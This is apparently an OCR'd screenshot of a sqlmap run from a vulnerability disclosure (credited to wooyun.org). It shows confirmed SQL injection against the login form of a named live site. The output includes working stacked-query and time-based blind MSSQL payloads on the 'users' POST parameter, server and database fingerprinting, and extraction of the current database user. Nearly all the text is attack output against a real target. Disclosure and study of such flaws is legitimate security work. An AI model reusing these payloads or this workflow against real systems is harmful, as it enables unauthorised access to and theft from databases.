 sqlmap.py
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[20:12:40] [INFO] checking if the injection point on POST parameter 'users' is a
 false positive
POST parameter 'users' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] n
sqlmap identified the following injection points with a total of 104 HTTP(s) req
uests:
---
Parameter: users (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: __VIEWSTATE=/wEPDwUJMTc5Nzg4NjM2ZGRbKCVEpQTxEsJBgoJltS0KyGml9KWyX4v
LszYYSCTchQ==&__EVENTVALIDATION=/wEWBALa5qzGDAKF+PHgAgLyveCRDwKM54rGBkZaZ2ZY94y+
sW/0XdelTsOO9FadOhFdotdPXFW0+qiZ&users=admin'; WAITFOR DELAY '0:0:5'--&password=
123456&Button1=%E7%99%BB%E5%BD%95
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: __VIEWSTATE=/wEPDwUJMTc5Nzg4NjM2ZGRbKCVEpQTxEsJBgoJltS0KyGml9KWyX4v
LszYYSCTchQ==&__EVENTVALIDATION=/wEWBALa5qzGDAKF+PHgAgLyveCRDwKM54rGBkZaZ2ZY94y+
sW/0XdelTsOO9FadOhFdotdPXFW0+qiZ&users=admin' WAITFOR DELAY '0:0:5'--&password=1
23456&Button1=%E7%99%BB%E5%BD%95
---
[20:13:05] [INFO] testing Microsoft SQL Server
[20:13:05] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[20:14:08] [INFO] confirming Microsoft SQL Server
[20:14:18] [INFO] adjusting time delay to 1 second due to good response times
[20:14:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[20:14:18] [INFO] fetching current user
[20:14:18] [INFO] retrieved: ryx_sha
current user:    'ryx_sha'
[20:14:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 48 times
[20:14:51] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\ryxtrip.com'
[*] shutting down at 20:14:51
www.wooyun.org